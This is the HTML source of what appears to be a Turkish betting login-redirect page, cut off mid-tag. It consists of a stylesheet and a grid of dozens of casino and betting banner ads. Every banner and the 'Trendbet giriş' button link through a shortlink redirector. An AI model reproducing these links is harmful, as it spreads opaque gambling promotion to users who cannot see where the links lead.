<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
